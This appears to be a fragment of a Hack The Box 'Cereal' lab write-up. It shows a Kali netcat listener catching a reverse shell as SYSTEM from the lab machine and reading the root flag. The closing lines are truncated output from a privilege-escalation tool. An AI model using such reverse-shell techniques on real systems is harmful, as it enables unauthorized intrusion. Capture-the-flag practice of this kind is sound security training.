 ┌──(kali㉿kali)-[~/htb_Cereal]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.217] 50803
Microsoft Windows [Version 10.0.17763.1817]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd c:\users\administrator\
cd c:\users\administrator\
c:\Users\Administrator>cd Desktop
cd Desktop
c:\Users\Administrator\Desktop>type root.txt
type root.txt
31449baae08ed4ad48cc4809571cc087
Client: NT AUTHO
[+] Duplicated i
[+] Intercepted
[+] Running "C:\
Process crea
sonny@CEREAL C:\